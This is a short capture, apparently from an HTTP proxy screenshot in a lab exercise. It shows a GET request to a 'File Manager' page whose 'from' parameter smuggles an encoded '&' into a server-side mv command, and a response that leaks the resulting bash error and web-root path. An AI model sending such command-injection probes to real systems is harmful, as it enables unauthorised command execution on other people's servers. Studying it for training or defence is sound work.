 Request
Pretty Raw Hex \n
1 GET /index.php?to=tmp&from=51459716.txt%26&finish=1&move=1
HTTP/1.1
2 Host: 94.237.48.12:42691
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Response
Pretty Raw Hex Render \n
File Manager
Error while moving: bash: /var/www/html/files/tmp: Is a directory
mv: missing destination file operand after '/var/www/html/files/51459716.txt'
Try 'mv --help' for more information.